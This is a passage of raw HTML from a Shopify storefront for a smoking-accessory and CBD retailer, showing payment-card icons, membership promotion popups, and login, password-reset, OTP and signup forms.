0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
